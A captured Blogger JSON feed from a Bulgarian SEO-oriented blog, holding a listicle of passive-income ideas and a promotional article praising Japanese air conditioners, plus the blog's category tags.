тиймбилдинг"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRavpbvJqUg9kdv61nwLUbcv6V9_9jJY_aALhkhHQwOLH2isTi2bIlWA-VYVH8HRmS2b87dZfG8LySRJVdOM0EICM7mlGuX7qZaau_MgwiWiSVcbKaaRE1QioGtrJ5gS3G6MJiz-TtVEmWTg5ppZvEIkuWL3_f5y_QTYwFIGeOeiggxX4isKMMuJojFIk\/s72-c\/zala-za-subitiq-velingrad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2180960720089044013"},"published":{"$t":"2025-11-26T11:13:00.004+02:00"},"updated":{"$t":"2025-11-26T11:13:41.587+02:00"},"title":{"type":"text","$t":"40  идеи за пасивни доходи "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s1280\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s320\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\u003Cp\u003EПасивните доходи са начин да печелите пари без да влагате активно време и усилия след първоначалната инвестиция или работа. В тази статия ще разгледаме 64 различни идеи за пасивни доходи, които могат да ви помогнат да увеличите финансовата си независимост.\u003C\/p\u003E\n\n\u003Ch2\u003EИнвестиции\u003C\/h2\u003E\n\u003Col\u003E\n    \u003Cli\u003EДивидентни акции\u003C\/li\u003E\n    \u003Cli\u003EОблигации\u003C\/li\u003E\n    \u003Cli\u003EФондове (ETF)\u003C\/li\u003E\n    \u003Cli\u003EНедвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EКроудфъндинг платформи\u003C\/li\u003E\n    \u003Cli\u003EPeer-to-peer кредитиране\u003C\/li\u003E\n    \u003Cli\u003EЗлато и други благородни метали\u003C\/li\u003E\n    \u003Cli\u003EКриптовалути\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EОнлайн бизнес\u003C\/h2\u003E\n\u003Col start=\"9\"\u003E\n    \u003Cli\u003EАфилиейт маркетинг\u003C\/li\u003E\n    \u003Cli\u003EПродажба на дигитални продукти\u003C\/li\u003E\n    \u003Cli\u003EСъздаване на онлайн курсове\u003C\/li\u003E\n    \u003Cli\u003EБлогове и уебсайтове с реклами\u003C\/li\u003E\n    \u003Cli\u003EYouTube канал\u003C\/li\u003E\n    \u003Cli\u003EПодкастинг\u003C\/li\u003E\n    \u003Cli\u003EЕлектронни книги\u003C\/li\u003E\n    \u003Cli\u003EПриложения и софтуер\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EНаем и лизинг\u003C\/h2\u003E\n\u003Col start=\"17\"\u003E\n    \u003Cli\u003EНаемане на недвижими имоти\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на автомобили\u003C\/li\u003E\n    \u003Cli\u003EНаемане на оборудване\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на земя\u003C\/li\u003E\n    \u003Cli\u003EНаемане на търговски площи\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на яхти и лодки\u003C\/li\u003E\n    \u003Cli\u003EНаемане на складови помещения\u003C\/li\u003E\n    \u003Cli\u003EЛизинг на офис пространства\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EРоялти и лицензионни такси\u003C\/h2\u003E\n\u003Col start=\"25\"\u003E\n    \u003Cli\u003EАвторски права върху музика\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за софтуер\u003C\/li\u003E\n    \u003Cli\u003EРоялти от книги\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за патенти\u003C\/li\u003E\n    \u003Cli\u003EРоялти от филми и телевизионни предавания\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за изображения и графики\u003C\/li\u003E\n    \u003Cli\u003EРоялти от изобретения\u003C\/li\u003E\n    \u003Cli\u003EЛицензионни такси за марки\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EДруги източници на пасивен доход\u003C\/h2\u003E\n\u003Col start=\"33\"\u003E\n    \u003Cli\u003EПаркинг места\u003C\/li\u003E\n    \u003Cli\u003EМашини за вендинг\u003C\/li\u003E\n    \u003Cli\u003EАвтоматични перални\u003C\/li\u003E\n    \u003Cli\u003EМашини за самообслужване\u003C\/li\u003E\n    \u003Cli\u003EРекламни билбордове\u003C\/li\u003E\n    \u003Cli\u003EСподелени работни пространства\u003C\/li\u003E\n    \u003Cli\u003EСподелено земеделие\u003C\/li\u003E\n    \u003Cli\u003EСподелени паркинги\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИзграждането на множество потоци от пасивни доходи може значително да подобри вашата финансова стабилност и свобода. Важно е да направите добро проучване и да изберете тези методи, които най-добре отговарят на вашите цели и ресурси.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2180960720089044013\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2180960720089044013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/40.html","title":"40  идеи за пасивни доходи "}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBQUq3zJEYKuEmpHbxf-GY5KZp-dE_ifeySewxyQOwgukRyxvrrZph-q72K2KnlboRLKFsDIXltxzGFXnwpRYgeEtkK79hlXeotgh2JgBy1s8Kde-2afYe5Ne1JZ4btFseEyPkOTJwoaBnkntcfyBX8vnpHMHxMBcz_sPhg9EfogQim2-bucBKfu489U\/s72-c\/Passive%20income%20tips%20for%20money%20BedenBogat.com%20(11).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&callback=jQuery224039144877146501567_1769824350044&_=1769824350045
body_size: 66991
content:
// API callback
jQuery224039144877146501567_1769824350044({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-29T13:29:19.267+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"Градина"},{"term":"ВиК услуги"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Климатици"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предиабет"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4445082708511111313"},"published":{"$t":"2026-01-29T13:28:00.001+02:00"},"updated":{"$t":"2026-01-29T13:29:18.984+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Климатици"}],"title":{"type":"text","$t":"Надеждни Климатици– японско качество и надеждност за твоя дом"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКлиматиците са незаменима част от съвременния дом. Те осигуряват комфорт и уют, независимо от сезона. Японските марки \u003Cb\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\" target=\"_blank\"\u003Eклиматици\u003C\/a\u003E\u003C\/b\u003E се утвърдиха на пазара благодарение на своето качество и надеждност. В тази статия ще разгледаме какво прави японските климатици толкова специални и защо трябва да ги изберете за вашия дом.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch2\u003EКачество на Изработка\u003C\/h2\u003E\n\u003Cp\u003EЯпонските производители, като Mitsubishi, Daikin и Panasonic, са известни със своето внимание към детайла. Всеки климатик преминава през строги тестове за качество, което осигурява дълъг живот и отлична работа. Използването на висококачествени материали минимизира риска от повреди и счупвания.\u003C\/p\u003E\n\u003Ch2\u003EТехнологични Иновации\u003C\/h2\u003E\n\u003Cp\u003EЯпонските компании са пионери в технологичните иновации. Те предлагат климатици с напреднала технология, включваща:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EИнверторни технологии\u003C\/strong\u003E: Позволяват на климатиците да работят ефективно, намалявайки консумацията на енергия.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EФилтриращи системи\u003C\/strong\u003E: Осигуряват чист въздух, премахвайки прах, алергени и неприятни миризми.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESmart технологии\u003C\/strong\u003E: Много модели предлагат възможност за дистанционно управление чрез приложения за смартфони.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003EЕнергийна Ефективност\u003C\/h2\u003E\n\u003Cp\u003EЕдно от основните предимства на японските климатици е тяхната енергийна ефективност. Стараейки се да задоволят нуждите на потребителите, японските компании разполагат с климатици с висок клас на енергийна ефективност (обикновено A++ или A+++). Това не само, че спестява парите за електричество, но и е по-добро за околната среда.\u003C\/p\u003E\n\u003Ch2\u003EТихо Работно Устройство\u003C\/h2\u003E\n\u003Cp\u003EЯпонските климатици са проектирани с внимание към тишината. Повечето модели работят при много ниски нива на шум, което ги прави идеални за спални и офис помещения. Технологиите за намаляване на шума осигуряват комфортна среда, без да нарушават спокойствието.\u003C\/p\u003E\n\u003Ch2\u003EЛесно Поддържане\u003C\/h2\u003E\n\u003Cp\u003EПоддръжката на японските климатици е проста и удобна. Повечето модели имат функции за самоочистка, което означава, че не е нужно често да се занимавате с почистването на филтрите. Това значително увеличава удобството и устойчивостта на климатика във времето.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003EИзборът на климатик е дългосрочна инвестиция в комфорт, здраве и икономичност.\u003C\/span\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 14.95px;\"\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/invertorni-klimatitsi\/toshiba-split-sistemi\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EКлиматици\u0026nbsp; Тошиба\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003Eпредлагат всичко това в едно – съвременна технология, енергийна ефективност, безшумна работа и елегантен 